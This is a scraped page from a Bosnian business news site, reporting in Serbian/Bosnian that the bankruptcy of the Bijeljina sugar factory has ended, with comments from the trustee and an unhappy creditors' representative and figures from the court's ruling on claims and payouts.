		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Finstore.ba%2Fugasen-bijeljinska-secerana%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Uga%C5%A1ena+bijeljinska+%C5%A0e%C4%87erana&url=https%3A%2F%2Finstore.ba%2Fugasen-bijeljinska-secerana%2F&via=InStore.ba" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://instore.ba/ugasen-bijeljinska-secerana/&title=Uga%C5%A1ena+bijeljinska+%C5%A0e%C4%87erana" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=Uga%C5%A1ena+bijeljinska+%C5%A0e%C4%87erana https://instore.ba/ugasen-bijeljinska-secerana/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Uga%C5%A1ena+bijeljinska+%C5%A0e%C4%87erana %0A%0A https://instore.ba/ugasen-bijeljinska-secerana/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://instore.ba/wp-content/uploads/2022/06/20220606153802_721719.jpg" data-caption=""><img width="696" height="464" class="entry-thumb td-modal-image" src="https://instore.ba/wp-content/uploads/2022/06/20220606153802_721719-696x464.jpg" srcset="https://instore.ba/wp-content/uploads/2022/06/20220606153802_721719-696x464.jpg 696w, https://instore.ba/wp-content/uploads/2022/06/20220606153802_721719-300x200.jpg 300w, https://instore.ba/wp-content/uploads/2022/06/20220606153802_721719-768x512.jpg 768w, https://instore.ba/wp-content/uploads/2022/06/20220606153802_721719-630x420.jpg 630w, https://instore.ba/wp-content/uploads/2022/06/20220606153802_721719.jpg 900w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="20220606153802_721719"/></a></div>
            <!-- content --><h4>Sedmogodišnji stečaj u bijeljinskoj Fabrici šećera zvanično je završen i ona više ne postoji na tržištu, potvrdio je Nebojša Matić, stečajni upravnik Šećerane.</h4>
<p>Prema njegovim riječima, sve je urađeno u skladu sa zakonom te je objavljeno u “Službenom glasniku Republike Srpske”.</p>
<p>Sa druge strane, Vojislav Nikolić, višegodišnji predsjednik Odbora povjerilaca Šećerane, istakao je da povjerioci nisu zadovoljni stečajnim postupkom.</p>
<p><em>&#8220;Stečajni postupak bio je dirigovan iz centra moći. Sve što su Odbor povjerilaca i Skupština htjeli da predloži, nije urađeno onako kako smo predlagali, već onako kako je to neko drugi zamislio i naredio&#8221;</em> – kazao je Nikolić.</p>
<p>Dodao je da povjerioci na kraju nisu ni namireni, pa su svoja potraživanja morali da prodaju nekom novom povjeriocu.</p>
<p><em>&#8220;Nismo zadovoljni. Na primjer, moja firma je potraživala 600.000 KM, a dobila je nešto više od 100.000 KM. Kako da budem zadovoljan&#8221;,</em> – naglasio je Nikolić.</p>
<p>U rješenju Okružnog privrednog suda u Bijeljini od 31. maja ove godine u vezi sa bijeljinskom Šećeranom stoji da su ukupno prijavljena potraživanja iznosila 12.802.379 KM te da su od toga priznata potraživanja od 12.536.759 KM, a osporena ona u iznosu od 265.619 KM.</p>
<p><em>Potraživanja radnika su priznata u cijelosti u iznosu od 191.358 KM i svrstana su u viši isplatni red, a ostala potraživanja radnika od 6.607.337 KM su priznata, a osporena u iznosu od 242.105 KM i to je svrstano u opšti isplatni red</em> – navodi se u rješenju Okružnog privrednog suda u Bijeljini.</p>
<p>Dalje se ističe da je kompletnu imovinu stečajnog dužnika kupilo preduzeće NSG RENT iz Zvornika za iznos od tri miliona KM, nakon 14 neuspješnih licitacija.</p>
<p><em>U toku postupka izvršena je djelimična dioba kojom su iz raspoloživog iznosa od 2.974.740 KM namireni razlučni povjerioci u iznosu od 1.467.457 KM i svi povjerioci opšteg isplatnog reda u iznosu od 742.332 KM, dok su preostala sredstva od 764.950 KM rezervisana za sporove koji su u toku</em> – piše u rješenju.</p>
<p>Dodaje se da je na ročištu za glavnu diobu stečajni upravnik podnio izvještaj i položio završni račun, te naveo da stečajna masa raspoloživa za izmirenje iznosi 721.089 KM, te se iz tog iznosa namiruju povjerioci opšteg isplatnog reda u iznosu od 708.750 KM i troškovi stečajnog postupka u iznosu od 13.334 KM.</p>
